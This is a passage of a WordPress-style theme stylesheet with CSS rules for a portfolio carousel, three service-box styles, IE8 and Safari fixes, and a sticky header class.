	margin-top: 90px;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	top: 0;
	margin-top: 0;
	height: 100%;
	background: #fff;
	border: 1px solid #eee;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover {
	background: #1EAAF1;
	border-color: #1EAAF1;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev {
	left: -35px;
	right: auto;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	right: -35px;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev i,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next i {
	top: 45%;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio .entry-content {
	margin: 0;
}
.carousel-portfolio-builder.style2 .sc-carousel-button {
	position: absolute;
	right: 0;
	color: inherit;
	background: #FFF;
	border: 1px solid #EEE;
	padding: 5px 21px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.carousel-portfolio-builder.style2 .sc-carousel-button:hover {
	color: #FFF;
	background: #1EAAF1;
	border-color: #1EAAF1;
}
.carousel-portfolio-builder.style2 .sc-carousel-title,
.carousel-portfolio-builder.style2 .sc-carousel-button {
	top: -90px;
}

.layout-boxed .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev,
.custom-background .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev {
	left: -20px;
}
.layout-boxed .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next,
.custom-background .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	right: -20px;
}

/* Services - Style 1 / Style 2 / Style 3 */
.services-builder.style1 {
	background: #FFF;
	padding: 20px 20px 0;
	-webkit-box-shadow: 0 1px 5px #ccc;
	-moz-box-shadow: 0 1px 5px #ccc;
	-ms-box-shadow: 0 1px 5px #ccc;
	-o-box-shadow: 0 1px 5px #ccc;
	box-shadow: 0 1px 5px #ccc;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.services-builder {
	margin-bottom: 30px;
}
.services-builder i {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* Services - Style 1 */
.services-builder.style1 {
}
.services-builder.style1 .iconimage {
	padding: 0 0 15px;
}
.services-builder.style1 .iconimage img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.services-builder.style1 .iconimage a:hover img {
	opacity: 0.85;
}
.services-builder.style1 .iconmain {
	color: #888;
	padding: 0;
}
.services-builder.style1 h3{
	font-size: 15px;
	font-weight: 700;
	margin-bottom: 15px;
}

/* Services - Style 2 */
.services-builder.style2 br {
	display: none
}
.services-builder.style2 {
	text-align: center;
	background: #fff;
	border-bottom: 3px solid #e2e2e2;
}
.services-builder.style2 .iconimage {
	float: none;
	border-top: 1px solid #333;
	margin-bottom: 30px;
}
.services-builder.style2 .iconimage a {
	margin-top: -1px;
	display: block;
	border-top: 1px solid transparent;
}
.services-builder.style2 .iconimage i {
	color: #FFF;
	font-size: 24px;
	height: 50px;
	width: 50px;
	line-height: 50px;
	background: #333;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.services-builder.style2 .iconimage a:hover {
	border-color: #1EAAF1;
}
.services-builder.style2 .iconimage a:hover i {
	background: #1EAAF1;
}
.services-builder.style2 .iconimage i.fa-inverse {
	background: #1EAAF1;
}
.services-builder.style2 .iconmain {
	padding: 0 20px;
}
.services-builder.style2 .iconmain .iconurl {
	margin-bottom: 30px;
}

/* Services - Style 2 - Inverse icon color */
.services-builder.style2 .iconimage.style2 a {
	border-color: #1EAAF1;
}
.services-builder.style2 .iconimage.style2 a:hover {
	border-color: #333;
}
.services-builder.style2 .iconimage a:hover i.fa-inverse {
	background: #333;
}

/* Services - Style 3 */
.services-builder.style3 br {
	display: none
}
.services-builder.style3 {
	text-align: center;
	background: #fff;
}
.services-builder.style3 .iconimage {
	float: none;
	padding-top: 25px;
	padding-bottom: 20px;
	background: #333;
}
.services-builder.style3 .iconimage i {
	color: #FFF;
	font-size: 45px;
	height: 45px;
	width: 45px;
	line-height: 45px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.services-builder.style3 .iconmain {
	padding: 0;
}
.services-builder.style3 .iconmain h3 {
	color: #FFF;
	background: #333;
	padding-bottom: 25px;
}
.services-builder.style3 .iconmain h3,
.services-builder.style3 .iconmain p {
	margin-bottom: 25px;
}
.services-builder.style3 .iconmain p {
	padding: 0 10px;
}
.services-builder.style3 .iconmain .iconurl {
	margin-bottom: 25px;
}

/* Services - Style 3 - Inverse icon color */
.services-builder.style3 .iconimage.style2,
.services-builder.style3 .iconmain.style2 h3 {
	background: #1EAAF1;
}

/* ---------------------------------------------------------------------------------------
	13. IE STYLES
--------------------------------------------------------------------------------------- */
#ie8 .entry-content img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto;
}
#ie8 .content-core {
    zoom:1;
}


/* ---------------------------------------------------------------------------------------
	14. SAFARI STYLES
--------------------------------------------------------------------------------------- */

/* Fix 100% table width issue on Safari */
.wrap-safari {
	display: block;
	height: 100%;
	max-width: 1140px;
	margin: 0 auto;
}


/* ---------------------------------------------------------------------------------------
	15. MISC
--------------------------------------------------------------------------------------- */

.hidden {
    display: none;
}

/* Correct line height of Font Awesome size */
body .fa-lg {
	line-height: 1;
	vertical-align: -10%;
}.sticky { position: fixed;top: 0;width: 100%;z-index: 999;box-shadow: 0 2px 5px rgba(0,0,0,0.1);}